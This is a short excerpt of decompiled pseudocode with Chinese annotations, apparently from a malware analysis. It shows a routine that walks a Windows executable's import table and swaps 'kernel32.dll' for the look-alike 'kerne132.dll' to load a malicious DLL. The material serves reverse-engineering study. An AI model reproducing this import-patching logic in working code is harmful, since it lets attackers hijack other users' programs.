 lpNtHeader = &result[*((_DWORD *)result + 0xF)];
result = (char *)IsBadReadPtr(&result[*((_DWORD *)result + 0xF)], 4u);
if ( !result && *(_DWORD *)lpNtHeader == 0x4550 )// magic字段检测：判断NtHeader是否以"PE(0x4550)"
{
v6 = (const void *)sub_401040(*((_DWORD *)lpNtHeader + 0x20), lpNtHeader, v4);// 传入参数：导入表虚拟地址
v7 = v6;
result = (char *)IsBadReadPtr(v6, 0x14u);
if ( !result )
{
for ( i = (char *)v7 + 12; *(i - 2) || *i; i += 5 )
{
v9 = (void *)sub_401040(*i, lpNtHeader, v4);
v10 = v9;
result = (char *)IsBadReadPtr(v9, 0x14u);
if ( result )
return result;
if ( !stricmp((const char *)v10, Str2) )// 判断字符查是否为kernel32.dll
{
qmemcpy(v10, aKerne132_dll, strlen((const char *)v10) + 1);// 替换kernel32.dll为kerne132.dll
v4 = v12;
}
}
v11 = (int)(lpNtHeader + 0xD0);